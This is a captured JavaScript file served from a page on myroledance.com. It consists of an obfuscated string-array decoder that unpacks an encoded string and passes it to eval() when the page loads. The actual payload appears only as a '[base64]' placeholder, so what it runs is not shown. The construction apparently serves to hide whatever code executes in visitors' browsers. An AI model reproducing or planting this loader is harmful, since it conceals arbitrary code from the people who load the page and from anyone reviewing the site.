

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=179917
body_size: 1602
content:
var _0xc84e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe2c(d,e,f){var g=_0xc84e[2][_0xc84e[1]](_0xc84e[0]);var h=g[_0xc84e[3]](0,e);var i=g[_0xc84e[3]](0,f);var j=d[_0xc84e[1]](_0xc84e[0])[_0xc84e[10]]()[_0xc84e[9]](function(a,b,c){if(h[_0xc84e[4]](b)!==-1)return a+=h[_0xc84e[4]](b)*(Math[_0xc84e[8]](e,c))},0);var k=_0xc84e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc84e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe2c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",51,"PxtcBQkTb",45,8,13))